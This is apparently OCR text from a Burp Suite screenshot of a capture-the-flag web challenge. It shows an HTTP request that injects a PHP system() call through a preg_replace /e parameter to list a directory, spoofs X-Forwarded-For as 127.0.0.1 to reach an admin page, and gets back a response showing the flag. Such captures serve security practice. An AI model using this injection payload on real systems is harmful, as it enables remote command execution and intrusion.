 Send Cancel < ▼ > ▼ Target: http://111.198.29.4
Request
①
Raw Params Headers Hex
GET
/index.php?pat=/test/e&rep=system("cd%20s3chahahaDir%26%26%2
0ls")&sub=haha%20test HTTP/1.1
Host: 111.198.29.45:51486
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=9873v9d0va2m2o36idlv4hjl06
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-forwarded-for: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
//导航的hover效果、二级菜单等功能，需要依赖elem
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag
</body>
</html>
②
? < + > flag